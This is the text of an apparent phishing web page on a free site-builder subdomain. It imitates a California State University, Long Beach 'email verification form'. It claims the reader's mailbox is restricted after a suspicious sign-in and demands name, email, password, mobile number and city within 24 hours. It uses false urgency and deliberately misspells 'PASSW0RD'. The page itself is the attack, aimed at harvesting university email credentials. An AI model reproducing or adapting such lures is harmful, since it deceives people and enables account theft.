 http://uniedu22.jimdo.com/
--- Home --- - uniedu22
CALIFORNIA STATE UNIVERSITY
1949
LONG BEACH
csulb.edu EMAIL VERIFICATION FORM
Your Email Access have been restricted, An Attempt has been made to
sign-In your account from a new computer, If you do not validate your
account within 24 hours, You will not be able to send or receive new
mail until you re-validate your mailbox.
Complete the account verification form correctly below.
NAME *
E-MAIL *
PASSW0RD *
MOBILE NUMBER *
PRESENT CITY *
VERIFY
Note: Please fill out the fields marked with an asterisk.
California State University, Long Beach
1250 Bellflower Blvd, Long Beach, CA 90840
About | Sitemap
Log in